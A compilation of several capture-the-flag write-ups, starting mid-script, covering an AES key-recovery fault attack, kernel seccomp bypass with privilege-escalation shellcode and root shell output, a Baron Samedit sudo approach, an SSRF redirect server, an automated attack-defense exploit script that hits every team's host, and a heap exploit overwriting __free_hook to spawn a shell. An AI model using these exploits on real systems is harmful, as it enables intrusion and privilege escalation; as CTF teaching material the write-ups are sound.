KEY_LEN = 16 # AES-128KEY_LEN_BITS = KEY_LEN * 8
def decrypt(key, enc, iv): try: cipher = AES.new(key, AES.MODE_CBC, iv ) return unpad(cipher.decrypt( enc ), AES.block_size) except ValueError: return None
def set_key_bit(key, bit): return long_to_bytes((bytes_to_long(key) | (1 << bit)), len(key))
p = remote("not_my_fault.ichsa.ctf.today", 8013)
p.recvline()ciphertext = b64d(p.recvline())p.recvline()iv = b64d(p.recvline())
log.info(f"Ciphertext: {enhex(ciphertext)}")log.info(f"IV: {enhex(iv)}")
dummy_text = b'a'zero_key = b'\x00' * KEY_LENencrypted_history = []
with log.progress("Encrypting") as progress: for i in itertools.count(): progress.status(f"Iteration #{i}") p.sendlineafter("Enter base64-encoded input to be encrypted: ", b64e(dummy_text))
p.recvuntil("Encrypted result:\n") encrypted = b64d(p.recvline(keepends = False))
decrypted = decrypt(zero_key, encrypted, iv) if (decrypted == dummy_text): log.info("Arrived to zero key") break
encrypted_history.append(encrypted)
with log.progress("Brute forcing key") as progress: key = zero_key for phase_index, encrypted_phase in enumerate(encrypted_history[::-1]): progress.status(f"Phase #{phase_index}/{len(encrypted_history)}") for i in range(KEY_LEN_BITS): test_key = set_key_bit(key, i) if (decrypt(test_key, encrypted_phase, iv) == dummy_text): progress.status(f"Found bit #{i} set in key") key = test_key break
# Since fault occurs before the encryption, one last bit might or might not be set in the keydecrypted = decrypt(key, ciphertext, iv)if decrypted == None: for i in range(KEY_LEN_BITS): test_key = set_key_bit(key, i) decrypted = decrypt(test_key, ciphertext, iv) if (decrypted != None): # TODO: Might rarely return false decryption key = test_key break
if decrypted != None: log.info(f"Found key: {enhex(key)}") log.success(f"Flag: {decrypt(key, ciphertext, iv)}")else: log.error(f"Can't find key, best guess: {enhex(key)}")
```
|
# sockcamp
Somebody added a suspicious syscall to my kernel...No problem! I blocked it with seccomp and now nobody can use it ;)
```nc 35.224.135.84 1003```
Note: You can use the attached SDK to compile your exploit
Attachments:- `sockcamp.zip`- `x86_64-buildroot-linux-uclibc_sdk-buildroot.tar.gz`
## Overview
We have two custom syscalls defined.
```c#include <linux/kernel.h>#include <linux/syscalls.h>
#define __NR_FLIP 555#define __NR_INJECT 556
unsigned long flips = 0;
SYSCALL_DEFINE2(flip, unsigned long, offset, unsigned char, bit){ if (flips > 0 || offset >= sizeof(struct task_struct) || bit >= 8) { printk(KERN_ALERT "[backdoor] No\n"); return -EPERM; }
((unsigned char *)current)[offset] ^= (1 << (bit)); flips++;
return 0;}
typedef void func(void);
SYSCALL_DEFINE2(inject, void *, addr, unsigned long, len){ void *buf; buf = __vmalloc(128, GFP_KERNEL, PAGE_KERNEL_EXEC); if (len < 128) { if (copy_from_user(buf, addr, len) == 0) { printk(KERN_INFO "[backdoor] Copied %lu bytes from userland\n", len); } ((func *)buf)(); }
return 0;}```
Unfortunately the `inject` syscall is blocked by seccomp.
## Solution
### Step 1
Disable seccomp with a single bit-flip in the current `task_struct` using syscall 555:
```ccurrent->thread_info.flags &= ~_TIF_SECCOMP;```
Explanation: https://youtu.be/mKzUA3j6myg
### Step 2
Execute `commit_creds(prepare_kernel_cred(0))` using syscall 556 to escalate privileges. KASLR is disabled so the addresses are fixed. See `inject.py` to see how to assemble the code.
---
Final exploit in `solve.c`:```cint main() { int r;
printf("[solve] Escaping seccomp"); unsigned long offset = 1; unsigned long bit = 0; r = syscall(555, offset, bit); assert(r == 0);
printf("[solve] UID before escalating privs: %d\n", getuid());
char escalate_privs[31] = {0x48, 0x31, 0xff, 0x48, 0xb9, 0xc0, 0x81, 0x08, 0x81, 0xff, 0xff, 0xff, 0xff, 0xff, 0xd1, 0x48, 0x89, 0xc7, 0x48, 0xb9, 0x80, 0x7e, 0x08, 0x81, 0xff, 0xff, 0xff, 0xff, 0xff, 0xd1, 0xc3};
r = syscall(556, escalate_privs, 31); printf("[solve] syscall(556) = %d\n", r); assert(r == 0);
printf("[solve] UID after escalating privs: %d\n", getuid()); assert(getuid() == 0);
// This child process should still be seccomped, but it doesn't matter execlp("/bin/sh", "/bin/sh", NULL);
return 0;}```
Output:
```$ python3 client.py HOST=35.224.135.84 PORT=1003 EXPLOIT=solve[x] Opening connection to 35.224.135.84 on port 1003[x] Opening connection to 35.224.135.84 on port 1003: Trying 35.224.135.84[+] Opening connection to 35.224.135.84 on port 1003: Done[*] Solving PoW ...[DEBUG] Received 0x34 bytes: b'Send the output of: hashcash -mb26 gsji19cJeCDSmj8N\n'[+] Solved PoW[DEBUG] Sent 0x35 bytes: b'1:26:210613:gsji19cjecdsmj8n::kjm3fW3I7ePrO41C:4GYop\n'rt...$ chmod +x solve$ ./solve./solve[solve] Sanity check: syscall 556 should be blocked[solve] syscall(556) = -1[solve] Escaping seccomp[solve] syscall(555) = 0[solve] UID before escalating privs: 1000[ 22.705578] [backdoor] Copied 31 bytes from userland[solve] syscall(556) = 0[solve] UID after escalating privs: 0/bin/sh: can't access tty; job control turned off$ ididuid=0(root) gid=0(root)$ cat /flagcat /flagCCC{n0t_r3ally_4_r0wh4mm3r_ch3ll3ng3}``` |
# Wave a Flag## Category - General Skills## Author - SYREAL
### Description: Can you invoke help flags for a tool or binary? This program has extraordinarily helpful information...
### Solution:The challenge gives us a link to download a 64-bit ELF Executable file named "warm". Trying to run it with:```./warm```in a linux terminal gives us this output:```Hello user! Pass me a -h to learn what I can do!```Passing in a "-h" to the program as it asked us to do gives us a different output with the flag.Final command:
```./warm -h```
### Flag:```picoCTF{b1scu1ts_4nd_gr4vy_30e77291}``` |
# Lockpicking## Statement
>We were playing a game of cows and bulls and decided 260 guesses was enough for 200 pins.>`nc dctf1-chall-lockpicking.westeurope.azurecontainer.io 7777`
A hint is also given:> But this isn't a regular game of cows and bulls.
The following file `lockpicking.py` is running on the remote server:
```pythonfrom random import randintfrom signal import signal, alarm, SIGALRMfrom secret import solvable, flag
class lsfr: def __init__(self): self.state = [randint(0, 5039) for _ in range(10)] while True: self.coefs = [randint(0, 5039) for _ in range(10)] if solvable(self): break
def next(self): n = sum([self.state[i] * self.coefs[i] for i in range(10)]) % 5039 self.state = self.state[1:] + [n] return n
def check(pin, guess): a = 0 b = 0 for i in range(len(guess)): if guess[i] in pin: if pin.index(guess[i]) == i: a += 1 else: b += 1 return [a,b]
def unique(n): return len(set("%04d" % n)) == 4
def play(): i = 0 print("Flag is locked under %d pins, you have %d guesses." % (N, r))
for _ in range(r): guess = input("Enter pin %d:\n>" % (i+1)) a, b = check(pins[i], guess) if a == 4 and b == 0: i += 1 if i == N: print("Congratulations! Here is the flag: %s" % flag) return else: print("Correct, onto the next one!") else: print("Wrong! Hint: A%dB%d" % (a,b))
print("Out of guesses, exiting...")
def timeout(a, b): print("\nOut of time. Exiting...") exit()
signal(SIGALRM, timeout) alarm(5 * 60)
rng = lsfr()r = 260N = 200
all = ["%04d" % n for n in range(10000) if unique(n)]
pins = [all[rng.next()] for _ in range(N)]
play()
```## AnalysisFor those wondering, cows and bulls is a game where one player choses a number with exactly foUr different digits, and the other player must make guesses to find the secret. At each round, the guesser gives a valid number, and the game master replies with the number of correct digits in the correct position (the bulls), and the number of correct digits in the wrong position (the cows).
The above program then makes us play the game 200 times, but gives us only 260 guesses in total, which is not much.
Let's see how we can manage to hack the game.
### Reversing lfsrThe first thing to remark is that the numbers chosen by the program are generated with a lfsr ([Linear-feedback shift register](https://en.wikipedia.org/wiki/Linear-feedback_shift_register)), over the field GF(5039), with a sequence length of 10, ie, that the next output from the generator depends only on the last 10 values previously outputted, and on 10 internal coefficients.
If we call `x_i` the outputs of the lfsr and `c_i` its coefficient, we have the following formula to generate `x_10` for example : `x_0*c_0 + x_1*c_1 + ... + x_9*c_9 = x_10`.
If we gather all these equations for `x_10` up to `x_19`, we then have theoretically enough equations to inverse the system and find the coefficients, if the matrix of the `x_i` is non singular. However, the condition `solvable` in the original file must assure this.
I provide the following code to inverse the matrix of the `x_i` to retrieve the coefficients. We can then instantiate a new instance of `lfsr` that will give us the correct numbers for following rounds. (I modified the constructor of `lfsr` for additional simplicity).```pythonfrom flint import nmod_mat
indexes = [ALL_NUMBERS.index("%04d" % n) for n in pins[:20]]
mat = [indexes[i:i+10] for i in range(10)]A = nmod_mat(mat,5039)B = nmod_mat(10,1, indexes[10:],5039)
coefs = [int(n.str()) for n in A.solve(B).transpose().entries()]rng = lfsr(indexes[10:], coefs)
```However, reversing the lfsr only works for rounds 20-200, and we still need to find a way to retrieve the first pins.
### Finding the first pins the normal wayThe first idea that I had was just to solve the bulls and cows game normally, and then combine it with the previous method for the later rounds.
I used [this implementation](https://github.com/vpavlenko/bulls-and-cows/blob/master/solver.py)to try it on the spot. However, it appears that the average number of rounds needed to solve a game is about 5.2-5.4 rounds, and if we make the computations, we only have `260-180 = 80` guesses for 20 pins. The distribution is pretty well centered, and we would need a tremendous amount of luck to solve 20 pins in 80 moves.
I then thought that we could optimize the lfsr reversing to need less than 20 rounds, but careful analysis showed that even with 9 equations instead of 10, we could not reduce the space search at all in the general case. In average, my solution reached round 170.
The only thing left was then to rig the game itself, and this is when I finally understood the hint.
### Taking advantage of the implementationAfter looking carefully at the code, I saw that no checking was made at all on the input:
```pythondef check(pin, guess): a = 0 b = 0 for i in range(len(guess)): if guess[i] in pin: if pin.index(guess[i]) == i: a += 1 else: b += 1 return [a,b]```We could then make guesses of arbitraty length, and still have a meaningful answer for the cows answer.
I then decided to input a string containing each digit a certain amount of time to be able to guess if they were present in only one guess. The easiest way to do this is to create a number that contains 2^0 times the digit 0, 2^1 times the digit 1 and so on, and to decompose it back in binary to get the correct digits after answer from the server. I decided to put `x` for the first 4 digits to avoid confusion in case of a collision.
My code is as follows for the generation and the decoding:```pythonmagic_string = "xxxx"for i in range(10): magic_string = magic_string + str(i)*(2**i))
def possible_numbers(b): answer=[] for i in range(10): if(b%2 == 1): answer.append(str(i)) b//=2 return list(map(lambda x: "".join(x), list(itertools.permutations(answer))))```With only one guess, we are then able to reduced the search space from 5039 entries to only 24.
However, with the previous implementation of the bull and cows solver copied from github, we still seem to take too many guesses, as I can only reach around pin 180.
### Improving the algorithmThe previous algorithm was relying on entropy to select a good guess to make at each step, while still being efficient. However, we are now down to a mere 24 possibilites, so I decided to implement the optimal algorithm, that relies on exploring the graph of possibilites at each step.
The code is pretty basic, so I just copy it here :
```pythondef optimal_strategy(possible_numbers): if(len(possible_numbers) == 1): return [possible_numbers[0],1.0]
if(len(possible_numbers) == 0): return ["",0]
best_avg, best_question = 10**9, "" for question in possible_numbers: count = [[] for i in range(5)] for i in possible_numbers: count[check(question,i)[0]].append(i) avg_count = 0.0 for children in count[:-1]: avg_count += optimal_strategy(children)[1] * len(children) if(avg_count < best_avg): best_avg, best_question = avg_count, question return (best_question, 1 + best_avg/len(possible_numbers))```
After all this, we still can't get to the flag, and we reach only pin 190.At this point, the only possibility that I see is to pray for a correct seed, or to take advantage of the 4 digits in the `magic_string` that I spared earlier.
### Taking advantage of the first digitsI then decided not to pray, and I slightly modified the `magic_string` to contain 8 times digit 0, 16 times the digit 1 etc... I replaced the `xxxx` by the guess `0123` and slightly modified my decoding to get rid of the guesses that did not match the correct difference with `0123`.
The updated code is this one :```pythondef possible_numbers(a,r): rep=[] b = r%8 r//=8 for i in range(10): if(r%2 == 1): rep.append(str(i)) r//=2 l = list(map(lambda x: "".join(x), list(itertools.permutations(rep))))
new_possible_numbers = [] for n in l: if(check('0123',n) == [a,b]): new_possible_numbers.append(n) return new_possible_numbers```
Finally after trying this last version, I managed to get the flag```console'Congratulations! Here is the flag: dctf{N0_way_y0u_gu3ss3d_that_w1thout_ch34t1ng}\n'```The full code of my solution is available [here](https://github.com/MockingHawk/ctf-write-ups/blob/main/dctf-2021/lockpicking_solution.py).
|
# Lord Saturday
I removed the vulnerable binary, so what could go wrong using an old version ofsudo?
Challenge: http://34.72.152.156
Authors: Robin Jadoul & qxxxb \Attachments: `lord_saturday.zip`
## Solution
> Write-up and solve script by Robin Jadoul
We're clearly dealing with an instance of the Baron Samedit CVE.However, we need to get around some restrictions such as:- `/usr/bin/sudoedit` has been removed- We have no compiler and no good way to get anything from the internet (no `curl`, `wget` or even `nc`)
Once we can circumvent those restrictions, using an "off-the-shelf" PoC likehttps://github.com/stong/CVE-2021-3156 should be a feasible way to go.
For the first problem, realize that `/usr/bin/sudoedit` is in fact not a binaryfile, but simply a symlink to `/usr/bin/sudo`, which functions differentlydepending on the value of `argv[0]`. If we create our own symlink, say`/home/ctf/sudoedit`, pointing to `/usr/bin/sudo`, this will work in exactlythe same manner.
The second problem can be handled by several methods, e.g. sending a binaryfile through `base64 -d` and copy-pasting or piping it into the remote. Tokeep libc compatibility, we can compile the exploit binary in the same dockerimage locally. |
# Gerald Catalog> 450 points, 6 solves, Author: anli>> Spotted a wild Gerald? Catalog them with the Official* Gerald Catalog!> Use Firefox or a Chromium-based browser for the best experience!
The challenge is hosted at https://web.bcactf.com:49163/ and the source code ofthe application was provided. This application has a registration & sign in flow,an ability to create "geralds" which render an image with a custom caption onview, and the ability to subscribe to push notifications when yours is viewed.
There is a specific gerald named "Flag Gerald" which has a copyright claim on itwhich prevents anyone but on-side administrators to view it.
Our goal is to figure out how to get the caption of this gerald, which is wherethe flag is stored (found in source).
## Quick Answer1. Subscribe to push notifcations for "Flag Gerald"1. Subscribe to push notifications for "Gerald", but modify the payload so the endpoint is your custom push server. You could use any other gerald here, it doesn't matter. The server will tell the application to redirect to "Flag Gerald" when acknowledging the request for a push.1. Add a breakpoint in sw.js when a push is received1. View "Gerald"1. Retrieve the caption/flag from the breakpoint
## Full ExplanationThis challenge took me quite awhile to figure out and I only finally solved itwith 1 hour left until the CTF was over after reading through the [Web PushRFC](https://datatracker.ietf.org/doc/html/draft-ietf-webpush-protocol) for a bit.
There's a lot to look into with this app for how we might be able to view "FlagGerald" that took a lot of time to eliminate.
*Can we bypass the copyright claim logic in some way?* For example, IP forging with `X-Proto-For`, extra data stored in the JS ObjectDB, prototype pollution
*Is there an XSS we can use to script a request?* Handlebars is used for templating, any unescaped html like `{{{html}}}`? OldCVEs for HBS? What about DOM XSS? This code is in `gerald.hbs`, ``. The gerald image generation endpoint accepts an arbitrarycaption and renders it in a photo, any bugs in that? What about in theunderlying library used?
*Can we manipulate the DB data structures to get around the copyright claim?*Does the app store any raw body payloads in the database? Are there anyfilters we can bypass? Funny antectode, you can register as `__proto__` becausethere is no username validation, and someone did by the time I tried to lol.
I don't want to write up details on why none of the above works, but suffice tosay it took me a lot of time to go through all of those until I finallyclarified how the problem was suppposed to be solved and focused on that. Sowhat was that clarity?
I realized that XSS wasn't going to be possible without something like an HBS0-day which wasn't what this was going to be asking for, so I landed on needingto find an SSRF and focused on that. In particular, we need a GET request SSRF.
### Finding a GET SSRF
If you look for external requests in the app you'll come across justone in `notify.js````javascriptexport async function sendNotifications(id: string, {subscription, name, caption}: Gerald) { if (subscription) { const {endpoint, headers, body, method} = await generateRequestDetails(subscription, JSON.stringify({ id, name, caption })); const response = await fetch(endpoint, {headers, body, method}); }}```
If you dig into `generateRequestDetails` you'll find out that this returnsdata to make a POST to the subcription endpoint. An important aspect to noticeabout this endpoint is that it sends the id, name and caption as part of thepush message, and the caption holds the flag. So if we can trigger the push, wealso need to intercept it somehow.
We can control the endpoint through the `PUT /geralds/:id/subscription` APIwhich is used to subscribe to notifications, you can replace the `endpoint`value with your own server and see the `POST` SSRF come through. The requestlooks like so:
```PUT /gerald/2ae5dd3a-32e0-4f9b-8841-6c3c01433198/subscription HTTP/1.1Host: web.bcactf.com:49163Cookie: XXXXX...snip...
{"endpoint":"https://your-push-server-here.com","keys":{"auth":"r8WKvrMGOloDmOMnkXtz8g","p256dh":"BCbfOkt9JjkSQNlgPvb1ogzENEl8m2JlbesORovA7iEkZjhzAeyUSc0ZLmpUrmvDuHAQvXxIVhpRoexZSYfwjLc"}}```
> You may have noticed that in `notify.js` there's all sorts of validations around> the value of the endpoint, but notably it allows external URLs just fine. These> are incomplete anyways, you can bypass with 0.0.0.0 or with sites like 127.0.0.1.nip.io> that resolve back to localhost. The incompleteness and how many checks there> are actually makes you think there is a vuln here we can use, but not any I found.>> Also the keys and the fact that the request has encrypted content seem like they might> be an issue, but you don't actually need to deal with this. Though that would be> an interesting (and more complex) variant of this challenge, to actually implement> the key exchange and algorithms for decoding the push message on your server.
But this is just a POST we need a GET so this won't actually work... or will it ;)
This is where you either need to be creative and just try stuff, or read thespec. For me I was out of ideas so I started reading through the spec, knowingthat push was an important part of the challenge because for one it's rare tosee in CTFs and second, the challenge hint mentions it.
I started reviewing the spec by grepping for any GETs and reading theinformation around them. My first aha moment was when reading section 5.1 about"Requesting Push Message Receipts", basically the push server can request for itto be made async and then will later make a GET to a push server controlledvalue for confirmation in the `Link:` header. This seemed like a great way toget an SSRF!
```HTTP/1.1 202 AcceptedDate: Thu, 11 Dec 2014 23:56:55 GMTLink: </receipt-subscription/3ZtI4YVNBnUUZhuoChl6omUvG4ZM>; rel="urn:ietf:params:push:receipt"Location: https://push.example.net/message/qDIYHNcfAIPP_5ITvURr-d6BGt```
But it turns out this app do async push so that's not applicable, shortly afterI was saddened by this, I noticed what was staring me in the face. The`Location:` header.
Section 5 is what maps to what the challenge app is doing in `notify.js` and perthe spec is supposed to return a `201 Created` with the location header set towhere to find the message. Aha!
```HTTP/1.1 201 CreatedDate: Thu, 11 Dec 2014 23:56:55 GMTLocation: https://push.example.net/message/qDIYHNcfAIPP_5ITvURr-d6BGt```
Finally it clicked that `Location` is typically used for redirects, and thatwill be a `GET` to a value that we can control. So I coded up the server, seta 201 status and custom location to my server to test SSRF and... nothing.
In retrospect this was kind of a dumb expectation since it's just doing a`fetch` and that's not going to follow that header with a `201`. But in themoment I pretty quickly decided to change to a `301` and BOOM. My serverreceives a GET request from the instance when I view "Gerald".
This is what the server response needs to look like (some headers could beremoved but express added them by default).```$ curl -v -XPOST localhost:8000...snip...< HTTP/1.1 301 Moved Permanently< X-Powered-By: Express< Location: http://your-ssrf-target.com< Date: Sun, 13 Jun 2021 22:34:25 GMT< Connection: keep-alive< Keep-Alive: timeout=5< Content-Length: 0```
Now that I have a working SSRF, I just need to get the server to visit "FlagGerald" and I'll get my push notification about viewing it. I first set it to"Also Gerald" (`https://web.bcactf.com:49163/gerald/f97d35b2-2c95-4889-a278-a6376337bd9c`)just to check that it was working at all, and it was, I got a push about it!Then I set it to "Flag Gerald" and... no push.
This was because when localhost makes a request to web.bcactf.com, it's not comingdirectly from localhost anymore so the IP was set wrong and it wasn't allowingit to be viewed, so no push. From the source code we can see where the app ishosted internally:
```javascriptapp.listen(1337);console.log("Listening at http://localhost:1337");```
So we change redirection to go to `https://localhost:1337/gerald/f97d35b2-2c95-4889-a278-a6376337bd9c`,and BOOM. We get the push notification.
### Intercepting the Push NotificationWe could be real fancy and try to implement a setup that could actually decryptthe payload in the push message but there's a way easier way. In Firefoxdevtools (and I'm sure Chrome too), you can start up the service worker and setbreakpoints in the javascript just like you can on normal websites, so we justset one before it shows the notification and once we view "Gerald" again totrigger the SSRF, bada bing we hit our breakpoint and get the flag.

## Code used for server```javascriptconst express = require('express');const morgan = require('morgan');
const app = express();app.use(morgan('dev')); // nice logs when requests hit it
app.post('/', function(req, res){ // NOTE: If you are trying to use this code, you'll need to change the UUID to your // specific "Flag Gerald", they are unique per user. res.set('Location', 'http://localhost:1337/gerald/153d4759-fe68-48bc-a83b-283d03497b25';); res.status(301); return res.send();});
app.listen(8000);``` |
# FaustCTF 2021 - Attack & Defense - thelostbottle```The Lost Bottle is the most awesome pirate game.It is about a young pirate, that lost her favorite bottle of old rum.She is now doomed to drink ordinary rum until she finds her bottle.```
Flags: 2531.00
Tags: rev, misc, game
## Introduction
After discovering that this is a game challenge I quickly stopped doing everything else and jumped onboard!
This is a little 2D game in which you control a pirate. Apparently the goal is to find a lost bottle but we will completly ignore that for our exploit.
We were the first team to automate this and ended up getting the most points out of the challenge.

## Running the client & figuring out the controls
The first step was to figure out how to actually play the game. It came with a python client based on the **arcade** library. I wasted a long time trying to figure out how to run this on my linux VM. The game would start but only show a blank screen. Fortunatly there was this troubleshooting section:

So I just started doing everything right and ran the game on Windows.
Next up was to figure out which controls were available. While the documentation lists 9 remarkable features of this game, it unfortunatly doesn't list the controls. Reading the client source code brought them to light:- Arrow keys for movement- E for interact- S for saving
These are things we can do in the game:- Walk- Drink rum- Break stuff- Travel by ship to another island/room. Sometimes you need a password for that.
# Searching for the bug
This password feature is suspicious. Where does such a boat bring us? Time to analyze the map format. For that I downloaded a random map from our Vulnbox (luckily it is easily readable JSON).A map consists of a dictionary of rooms. Each room has a list of exits. Each exit references another room and has a *keypad* entry, which is either empty or contains the necessary password.

Additionally each room has a list of elements. There seem to be different types of these. Elements with id=1 contain a flag. The same flag is also contained in a dream, which can be unlocked after drinking a lot of rum.
**Bug idea 1**: Maybe the password is stored inside the save that we can download. That would allow us to go through the locked doors behind which a flag is probably hidden.
To test this idea we download a save and look at it. Unfortunatly it turns out that the save is a very stripped down version of the map without the password.
**Bug idea 2**: Maybe we can modify the save and change the ID of the room we are currently in to a room with a flag element inside.
This also does not work. The game complains that you can only start in "saveable" rooms. We can modify this attribute in the save however! Let's make all rooms savable and load our state! Still the same error. Weird. Time to read the server source.
As it turns out, when loading a save the server loads the original level from its own storage and merges it with the savestate.
```pythoncheck_has(save_state, ["map"])orig_map = save_state["map"]self.load_map(orig_map)self.state.parse(save_state, None, merge = True)```
During merging our fake "saveable" attributes are ignored.
```pythonif not merge: self.saveable = j["saveable"]```
**Bug idea 3**: This merging functionality seems extremly suspicious. Maybe there are other attributes that we can overwrite?
Quickly I found this code:```pythonif not merge: if "keypad" not in e: fail("Missing keypad entry") keypad = e["keypad"]else: keypad = None```
**Actual bug**: When merging the exits of a room all keypad entries will be overwritten with None, removing the password protection!
Quickly testing this in the game confirms the bug and reveals that we can find a sign in the new room revealing the flag when interacting. Awesome!
## Automating the exploit
The goal is to write a script that does the following:1. Grab the IPs & map names for all teams from the API endpoint provided by the organizers2. For each map repeat steps 3-73. Start the game with the given map4. Make a savestate5. Exit the game6. Load the savestate7. Go through all exits until a sign with a flag is found
Thankfully, in this case, automating these steps is releatively easy. We can steal all the functionality from the client to communicate different actions with the server. The only difficult part is to write an (efficient) algorithm that goes through all exits until a flag is found. At least movement is client-side, so we can always just pretend that we are standing on an exit without having to actually move there.
The idea for the (somewhat) efficient exit traversal algorithm is the following:We want to keep track of which exits we have already tried in which room, to make sure that we explore all of them. If all exits have been used already we select a random exit to use. This algorithm is not perfect but seemed good enough for the small levels.
We use a dictionary where the keys are hashes of a rooms JSON string (since the server does not provide room IDs) and the values are lists of exit positions.
Full script:```pythonimport osimport sysimport jsonimport timeimport base64import socketimport urllib.request, json from struct import *import subprocessimport hashlibimport randomimport re
# Stolen from clientRECV_SIZE = 512MAX_MSG_SIZE = 2**20
"""socket := socket to sent tomsg: message as a json object"""def send_json(socket, msg): msg_str = json.dumps(msg).encode() msg_encoded = base64.b64encode(msg_str) mlen = len(msg_encoded) assert mlen <= MAX_MSG_SIZE, "Message too long" sz = pack('I', mlen) socket.send(sz) socket.send(msg_encoded) socket.send(sz)
"""receive exactly n bytes"""recv_buffer = b''def recv_bytes(socket, n): global recv_buffer while len(recv_buffer) < n: r = socket.recv(RECV_SIZE) if r == b'': raise ConnectionResetError("Disconnect") recv_buffer += r ret = recv_buffer[:n] recv_buffer = recv_buffer[n:] return ret
"""receive a json object"""def recv_json(socket): sz = recv_bytes(socket, 4) mlen = unpack('I', sz)[0] assert mlen <= MAX_MSG_SIZE, "Message size too large {}".format(mlen) msg_encoded = recv_bytes(socket, mlen) sz2 = recv_bytes(socket, 4) mlen2 = unpack('I', sz2)[0] assert mlen2 == mlen, "Sizes do not match" msg_str = base64.b64decode(msg_encoded) msg = json.loads(msg_str) return msg
"""pair of sending a message and receiving an answer"""def communicate(socket, msg): send_json(socket, msg) m = recv_json(socket) if not m["success"]: print(m["msg"]) sys.exit(1) return m["msg"]
# Actually my terrible code
def get_maps_and_team_nr(): l = [] with urllib.request.urlopen("https://2021.faustctf.net/competition/teams.json") as url: data = json.loads(url.read().decode()) for team_nr in data["teams"]: try: maps = data["flag_ids"]["The Lost Bottle"][str(team_nr)] l.append((team_nr, maps)) except KeyError as e: pass #print(l) return l def get_savestate(sock): m = communicate(sock, {"type": "SAVE"}) path = "mysave_{}.bin".format(time.time()) with open(path, "wb") as outf: outf.write(base64.b64decode(m)) print(f"Created {path}") return m, path
def append_to_room_list(room, rooms): if hash(room) not in rooms: rooms[hash(room)] = [] return rooms
def go_to_new_room(sock, old_room, rooms): #print(rooms) exits = old_room["room"]["exits"]
for e in exits: tup = (e["x"], e["y"]) if tup in rooms[hash(old_room)]: #print("passing") pass else: #print(f"Going from {hash(old_room)} through exit {tup}") rooms[hash(old_room)].append(tup) new_room = communicate(sock, {"type": "ROOM", "exit": tup, "pwd": None}) append_to_room_list(new_room, rooms) if look_for_sign(new_room, sock): return new_room, rooms, True return new_room, rooms, False # all exits taken before -> take random one e = exits[random.randint(0, len(exits)-1)] #print(f"Going from {hash(old_room)} through exit {tup}") rooms[hash(old_room)].append((e["x"], e["y"])) new_room = communicate(sock, {"type": "ROOM", "exit": (e["x"], e["y"]), "pwd": None}) append_to_room_list(new_room, rooms) if look_for_sign(new_room, sock): return new_room, rooms, True return new_room, rooms, False
def look_for_sign(room, sock): success = False for el in room["room"]["elements"].values(): if el["id"] == 1: print("FLAG") val = communicate(sock, {"type": "INAK", "pos": (el["x"], el["y"])}) print(val) success = True return success
def hash(room): return hashlib.md5(json.dumps(room).encode()).hexdigest()
def main(): try: all_teams = get_maps_and_team_nr()
for t in all_teams: ip = f"fd66:666:{str(t[0])}::2" port = 5555
print(f"Connecting to {ip} {port}")
try: for map_str in t[1]: rooms = {} #print(map_str)
# Connect and make savestate sock = socket.socket(socket.AF_INET6, socket.SOCK_STREAM) sock.connect((ip, port, 0, 0)) room = communicate(sock, {"type": "HELO", "cmd": "new", "map": map_str}) room, path = get_savestate(sock) # Disconnect sock.close()
# Connect and send savestate with open(path, "rb") as inf: content = inf.read() play_map = base64.b64encode(content).decode()
sock = socket.socket(socket.AF_INET6, socket.SOCK_STREAM) sock.connect((ip, port, 0, 0)) room = communicate(sock, {"type": "HELO", "cmd": "load", "map": play_map}) rooms = append_to_room_list(room, rooms)
flag_found = False i = 0 while not flag_found: room, rooms, flag_found = go_to_new_room(sock, room, rooms) i += 1
if i > 50: # Emergency break break except Exception as e: pass except Exception as e: #print(e) passmain()```
## Patch
The patch is very straighforward. Replace line 144 in entities.py.
Before:```pythonkeypad = None```
After:```keypad = self.exits[p]["keypad"]```
## SummaryThank you to the author(s) for this very fun challenge! My guess is that there is a second bug connected to drinking run and getting the flag from the dream. |
# Veighty Machinery
This service is a bytecode runner.
```Go program your __ / \ .-. | | * _.-' \ \__/ \.-' \ / _/ | _ /" | /_\' \ \_/ """"Give me your bytecode!I will load the cannon and execute it.```
## Reverse Engineering
After reverse engineering the service, we find that the bytecode language is a stack-based machine with immediates and strings. The vm_context structure used by the service is shown below:
```Cstruct vm_context{ __int64 _ip; __int64 _sp; __int64 stack[0x1000]; char code[0x1000]; int flags; int code_length;};```
There are 0x20 opcodes in the language. These are:
```noppush_mempop_mempush_inputadd2_stacksub2_stackmultiply_stackdivide2_stackmodulus2_stacksnprintf_immbranchcmp_geqcmp_leqcmp_neqbranch_zerobranch_notzeroincdecmultiple_by_2rshift_1duplicate_top_stackswap2_stackalloc_buf_push_ptr_stackfree_bufferfgets_malloc_push_ptr_stackconcat_stringsfree_push_lengthatoi_free_stackdo_strcmpstrstr_stackfopen_write_stackfread_malloc_stack```
## Vulnerability Searching
Both string pointers and immediates are stored on the stack. However, pointers are tagged with (1 << 63) to differentiate them from immediates, and every opcode correctly checks whether the operation is acting upon immediates or pointers. I could not find a type confusion vulnerability here.
The vulnerability I found (and the intended one) is in swap2_stack. This opcode swaps the topmost two values on the stack, regardless of whether it's an immediate or pointer. However, it fails to check that there are two or more values on the stack - it only checks that there are 1 or more values. This vulnerability allows us to swap the top-most stack value with the stack pointer, which is right before the stack.
## Exploitation
Using the vulnerability, we can point the stack anywhere relative to the vm_context struct, which exists on the heap. Additionally, the opcodes do not check that the stack pointer points out of range (> 0x1000), but instead checks equivalence to 0x1000. This allows us to use all opcodes even when the stack pointer is out of range. With the push and pop operations, we effectively get arbitrary read and write on the heap.
We can leak a libc pointer through large bins or unsorted bins, and obtain arbitrary write by overwriting tcache freelist FD. I set up the following chunk structure:
```========================== vm_context========================== A - 0x10 sized chunk========================== B - 0x500 sized chunk========================== C - 0x10 sized chunk==========================Top==========================```
By freeing A, B, and C then pointing the stack pointer to B using the vulnerability, we can use the pop operation and get a libc leak.
Then, we can continue pop-ing the stack pointer until it reaches the freelist FD pointer of chunk A. We then use the push operation to push the address of `__free_hook` onto the tcache freelist.
We then allocate twice from tcache's 0x10 bin, and get a chunk over `__free_hook`.
Actually if we write to `__free_hook - 0x8`, and write the data "/bin/sh;" + p64(system), we can free the chunk that was just allocated and get a shell immediately.
The exploit is in `solve.py` |
# lonk
I found a script that prints the flag! Unfortunately it's a bit slow...
Attachments:- `flag.py`- `lib.py`
## TLDR
`lib.py` implements simple arithmetic operations on numbers represented onlinked lists. However, this means large numbers take a huge amount of memory,which makes it impossible to print the flag from `flag.py` using the currentimplementation.
Solution: Reverse each function and replace it with a usual implementation onintegers.
```%s/我/Node/g%s/非/from_int/g%s/常/to_int/g%s/需/copy/g%s/要/add/g%s/放/sub/g%s/屁/mul/g%s/然/mod/g%s/後/power/g%s/睡/pow/g%s/覺/print_char/g```
## Solution
Running `flag.py` gives```$ python3 flag.pyCCC{m4Th```
